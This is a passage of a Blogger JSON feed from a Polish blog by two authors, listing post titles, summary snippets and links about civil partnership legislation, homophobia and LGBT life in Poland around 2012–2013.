(10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7128114777411181410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7128114777411181410"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/goscinnie-o-gowinie-i-konstytucji.html","title":"Gościnnie o Gowinie i Konstytucji"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM17WzZx8JWYXSXpCOgkHUrXEaz-KN8kkiTSPO-F8gih-i5JCc_mYYpQga1a_1N6WLrX-XcX_qxLwglHxhWpJxHp7vHCitmDp4mMzpHtm5eCpin0e7kxXxFcEdDUU6dC5kTCjJkw2qFvQW\/s72-c\/konstytucja.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3294270553984891943"},"published":{"$t":"2013-01-26T22:31:00.001+01:00"},"updated":{"$t":"2013-01-26T23:23:21.315+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Strach się bać"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nEwa napisała wczoraj, co myśli na temat nagłego zrywu „oburzonych”. Jak to Ewa - dość spokojnie i rozsądnie. Ja już nie muszę tak pisać.\n\nCieszą mnie te inicjatywy. Serio.\n\nI śmieszą, bo podobno „oburzonych”, „liberalnych” itd. jest dużo dużo więcej niż klikniętych „wezmę udział” na FB pod wydarzeniem „Occupy Wiejska” czy kilka tysięcy, które wysłały\u0026nbsp;220000 mejli do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3294270553984891943\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/strach-sie-bac.html#comment-form","title":"Komentarze (26)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3294270553984891943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3294270553984891943"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/strach-sie-bac.html","title":"Strach się bać"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6bVv_3DYPKz_ll-jA89rIqeec9cM6Govozk9CXfEwYaGyWpS0bLDh2kmw4-DoMI25XCeexwTOCCA0Jx8Ff3Trqd0gr7pVv_LqdBXqfmlURz9T1xVKk1g6eLWtpUUgLiiLBuExK9bx7E99\/s72-c\/balwanek.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-9139708410748828220"},"published":{"$t":"2013-01-25T15:28:00.001+01:00"},"updated":{"$t":"2013-01-25T23:22:52.625+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Sejm powiedział związkom pa, pa!"},"summary":{"type":"text","$t":"\n\n\n\"Oglądam i ryczę\", \"Zaraz zwymiotuję\", \"Cały się trzęsę i nie mogę nic zrobić\", \"Dość, emigruję\" - tak komentowali i komentowały wczorajsze sejmowe \"obrady\" nad projektami ustaw o związkach partnerskich moi przyjaciele i przyjaciółki. \"Nie martwcie się, nie przejmujcie się, nie słuchajcie tego\", \"Jest mi wstyd, że żyję w kraju, który tak traktuje swoich obywateli\", \"To też moja wina - bo nic "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/9139708410748828220\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/sejm-powiedzia-zwiazkom-pa-pa.html#comment-form","title":"Komentarze (26)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/9139708410748828220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/9139708410748828220"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/sejm-powiedzia-zwiazkom-pa-pa.html","title":"Sejm powiedział związkom pa, pa!"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAt9d1kNeAX640GUreJxgY84YBkGD4pD7PQzHwuhCUFQJmuzwuGjh4ivgW6fNJJN6MIjnN4XJ25KLpotUhOiJR0jNSJNBsSS12Kc2rTJ4jRmQstoKGM62MDxLF8EUsZjIBRH0yDGyiPOZZ\/s72-c\/ustawa.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4134875931606370331"},"published":{"$t":"2013-01-20T13:56:00.000+01:00"},"updated":{"$t":"2013-01-21T15:02:53.009+01:00"},"title":{"type":"text","$t":"A może getta dla dziennikarzy?"},"summary":{"type":"text","$t":"\n\n\nOsoby homoseksualne od lat zajmują pierwsze miejsce wśród grup, których najbardziej nie lubią i obawiają się Polacy. Homofobia nie ma racjonalnych podstaw, tak więc aby ją usprawiedliwić, korzysta się z całego wachlarza pseudoargumentów. A to cytuje \"naukowe\" badania hochsztaplerów w rodzaju Paula Camerona, a to stosuje zasadę odpowiedzialności zbiorowej (gej zamordował partnera? Wszyscy geje "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4134875931606370331\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/a-moze-getta-dla-dziennikarzy.html#comment-form","title":"Komentarze (41)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4134875931606370331"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4134875931606370331"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/a-moze-getta-dla-dziennikarzy.html","title":"A może getta dla dziennikarzy?"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXXqLnjjXSqB7iK2ujqgI2W0IeZHIFQAsBeWQG1YiI1KKay8MwCLzUsGcJSrhBl9CW0W7ExyN5rLhDeiCXyrkqC0Rqk0q--zmTam_QM27LKepX4SZfnNGE9l_r9dcieJ1MfpwGHI92mH0\/s72-c\/getta_dla_homofobow.jpg","height":"72","width":"72"},"thr$total":{"$t":"41"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7812577073605655937"},"published":{"$t":"2013-01-17T19:31:00.001+01:00"},"updated":{"$t":"2013-01-17T19:48:29.766+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Love is in the Air"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Grzeszne lesby chorują na związki"},"summary":{"type":"text","$t":"\n\n\"Znowu uśmiercałaś Gosię\" - taką wiadomość dostałam od znajomego tuż po tym, jak wyszłam z dzisiejszego porannego programu Hanny Lis (do obejrzenia tu). Program był o tym, co w Sejmie już za tydzień, czyli o związkach partnerskich. A jak o związkach, to też o tym, po co nam one, więc tradycyjnie już posiłkując się Gosi i moją sytuacją życiową, wytłumaczyłam, po co. Bo choć uprawianie związkowej"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7812577073605655937\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/grzeszne-lesby-choruja-na-zwiazki.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7812577073605655937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7812577073605655937"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/grzeszne-lesby-choruja-na-zwiazki.html","title":"Grzeszne lesby chorują na związki"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-5nAkiNjEkIL3ptmPFUqD7is_LVqo7niORSQGNokUAddDXIzPBHOh3IV7uDWTt7QHrtq7j9fFSF9AHRqtrM6dVpL0meoj3XJBMNHm9e3Ih_aIWBlfv-opPwASNNxuXpYOkL-R2cQjBk9A\/s72-c\/hannalis.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8733579743594196341"},"published":{"$t":"2013-01-13T19:11:00.002+01:00"},"updated":{"$t":"2013-01-13T19:29:55.301+01:00"},"title":{"type":"text","$t":"Czarny PR"},"summary":{"type":"text","$t":"\n\nOd początku naszego związku Ewa próbowała walczyć z moim antyklerykalizmem. I chyba nadal próbuje. Tę jedną z nielicznych naszych batalii przegrywa sromotnie. Ilekroć widzę funkcjonariusza kościoła katolickiego, od razu pojawia się opcja hejt mode on, a z gardła wyrywa mi się warkot, którego nawet Absik (nasz kundel) by się nie powstydził. Skąd mi się to wzięło, opisałam w tym poście.\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8733579743594196341\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/czarny-pr.html#comment-form","title":"Komentarze (16)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8733579743594196341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8733579743594196341"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/czarny-pr.html","title":"Czarny PR"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhufj5DamBPUiZziygBNVg7R4s5ACWMcvjP7u6TuVwOxBR4gXrV2tk2ve9un7QwsSLRie-LhwiZ1YjWwh823GqEecQw9QNn9ku-ia4PCH0gF-WKBzbDrUZAO8u03pni0uVBFsGL4odlDupn\/s72-c\/czarny+pr.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-213581474713064098"},"published":{"$t":"2013-01-10T23:21:00.000+01:00"},"updated":{"$t":"2013-01-11T01:53:15.159+01:00"},"title":{"type":"text","$t":"Argumenty"},"summary":{"type":"text","$t":"\n\n\nTemat związków partnerskich wraca na tapetę. Za dwa tygodnie Sejm zajmie się (a przynajmniej ma to w porządku obrad) trzema projektami ustaw - ogryzkiem Dunina i nieco przyjemniejszymi projektami, pod którymi podpisały się strona społeczna, SLD i RP. Z tej okazji jeden z blogerów naTemat.pl postanowił napisać o... homorodzicielstwie. O którym słowa we wspomnianych projektach nie ma, ale tego "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/213581474713064098\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/argumenty.html#comment-form","title":"Komentarze (8)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/213581474713064098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/213581474713064098"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/argumenty.html","title":"Argumenty"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv2izOmvkxy7-RTn8uj8OJgAJakks949bNeS9QPF8YzLKtCPccye0CcFOt9Lrpl9QtVxaDRk5Mw04MP9Hbf8-OtbpvayhT4G465zg6otfnm49uYZlcLaer4gHSpD_beIILaPNX-GyN3uhK\/s72-c\/Gay_families_at_SF_Gay_Pride_Parade_2010.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2305276307986542322"},"published":{"$t":"2013-01-07T21:54:00.000+01:00"},"updated":{"$t":"2013-01-07T22:23:08.328+01:00"},"title":{"type":"text","$t":"Lesbijka Małgorzata..."},"summary":{"type":"text","$t":"\n\n\nSzczególnie w 2012 roku miałam wrażenie, że zawężam cały mój świat do bycia lesbijką, pomijając inne aspekty mojego życia, pomijając to, co zawsze mówiłam, że najpierw jestem człowiekiem, potem kobietą, a moja orientacja to sprawa trzeciorzędna (chociaż popełniłam ten tekst).\n\nPowód jest prosty. Rok 2012, poza moimi zmaganiami z chorobą, upłynął mi pod znakiem walki o równość wobec prawa ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2305276307986542322\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/lesbijka-magorzata.html#comment-form","title":"Komentarze (15)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2305276307986542322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2305276307986542322"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/lesbijka-magorzata.html","title":"Lesbijka Małgorzata..."}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMmo2PbuSlnEi9Aj4wVwfQbLNslTkxT_tGUVF-jxwZ5AHl3YMAxq3P0p_ht0TqwRP8rZadyr66y9XPdc0LWCe7g-1RkEddaSwWCgwUsN3gFwgVy5zJNwFXNKpFG4q-qZ4760ixjVdRSOT\/s72-c\/hate.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8380443190154383111"},"published":{"$t":"2012-12-30T22:52:00.001+01:00"},"updated":{"$t":"2012-12-31T12:33:30.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Laszuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeanette Winterson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifa 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"O'LESS Festiwal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2012"}],"title":{"type":"text","$t":"2012: rodzinny i rozczarowujący"},"summary":{"type":"text","$t":"\n\n\nSporo rozczarowań, kilka dobrych akcji, tęczowe mamy, rodzice osób LGBT, manifestacje pod Sejmem, Jeanette Winterson i Maria Konopnicka. Co zapamiętamy z 2012 roku? Przeczytajcie. \u0026nbsp; \u0026nbsp; \n\nPrawo\n\n\nPoczątek roku był niezły. Wprawdzie chyba nikt nie miał złudzeń co do tego, że ten rok będzie dla naszych praw w jakiś sposób przełomowy, ale przynajmniej była nadzieja, że da się o nich na "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8380443190154383111\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/2012-rodzinny-i-rozczarowujacy.html#comment-form","title":"Komentarze (13)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8380443190154383111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8380443190154383111"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/2012-rodzinny-i-rozczarowujacy.html","title":"2012: rodzinny i rozczarowujący"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtNvFdeHD1E9DCZlbMYiyFgWYhgeePLh7MhWikWZLrSAbrQTMjwexnYRfM9g4KBoPZBw7LF039tEC5R7EmHfen64QVV80jvS4mF0Qh3Ea6ZMPCbKn7wLep8OIBgbFzE8KpyeJO_cBUMtvu\/s72-c\/podsumowanie.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8170533353097743285"},"published":{"$t":"2012-12-27T23:30:00.000+01:00"},"updated":{"$t":"2012-12-28T00:39:37.603+01:00"},"title":{"type":"text","$t":"Radykalnie prawicowe księżniczki"},"summary":{"type":"text","$t":"\n\n\n\nPięć kobiet identyfikujących się z ruchem narodowym opowiedziało o sobie dziennikarzowi \"Wysokich Obcasów\". Zanim przejdę do subiektywnego wyboru najlepszych fragmentów, nie mogę bohaterkom tekstu nie oddać sprawiedliwości - czego jak czego, ale odwagi to im nie brakuje. Wypowiedzieć się dla tego feministycznego szmatławca wydawanego przez największego wroga prawdziwych Polaków? I to mając w "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8170533353097743285\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/radykalnie-prawicowe-ksiezniczki.html#comment-form","title":"Komentarze (29)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8170533353097743285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8170533353097743285"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/radykalnie-prawicowe-ksiezniczki.html","title":"Radykalnie prawicowe księżniczki"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy3pKTWa1K_DtgJgBkGClRq3mVvPcpL9PaU-xn_O96hIxApviL0LSSS9ypYqPb5OpJsG1yjdTrbgEuP0L9I5Wur2h7rv4ejn2ys8uR9phl_lKfYCtsBPmVEDTm0Qfp1HVpFoPFOVgZwhuF\/s72-c\/snow.jpg","height":"72","width":"72"},"thr$total":{"$t":"29"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7131259697502364820"},"published":{"$t":"2012-12-21T12:46:00.000+01:00"},"updated":{"$t":"2012-12-21T14:31:31.215+01:00"},"title":{"type":"text","$t":"Bawią mnie memy z Chytrą Babą z Radomia"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nBawią mnie memy z Chytrą Babą z Radomia. Dokładnie tak samo, jak bawi mnie zachłyśnięcie się przez portale takie jak naTemat.pl czy Gazeta.pl tymi memami i szybciutkie odżegnanie od tego, że owo zachłyśnięcie zaistniało. Dokładnie tak samo, jak bawią mnie analizy mądrych głów, dlaczego owa Chytra Baba zaistniała i co to o nas wszystkich mówi.\n\nBawią mnie memy z Chytrą Babą z Radomia, bo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7131259697502364820\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/bawia-mnie-memy-z-chytra-baba-z-radomia.html#comment-form","title":"Komentarze (16)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7131259697502364820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7131259697502364820"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/bawia-mnie-memy-z-chytra-baba-z-radomia.html","title":"Bawią mnie memy z Chytrą Babą z Radomia"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQKNh93xE_ecMp9eJ3Tm8MjhBUePB4Vw1rWnxRPbwKti8jE3hhSIqvOP6fRDByZPtBVYPfjjxPkoOg0JGaQjgWbqPGQC-QSfFFXYcPEkcZ_um8m9uqOKD8uHVZKZxQVQ_1Fa8vpDIPd3g4\/s72-c\/chytrababa.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-87958086445588586"},"published":{"$t":"2012-12-20T23:32:00.000+01:00"},"updated":{"$t":"2012-12-21T02:52:03.941+01:00"},"title":{"type":"text","$t":"Jestem gejem i jestem normalny"},"summary":{"type":"text","$t":"\n\n\n\"Jestem gejem i moje życie jest tysiąc razy trudniejsze\" - napisał parę tygodni temu na Facebooku trójmiejski działacz Platformy Obywatelskiej Radomir Szumełda. Jego wypowiedź wywołała spory odzew - skomentowało ją ponad sto pięćdziesiąt osób, a niemal tyle samo polubiło. Krótko potem 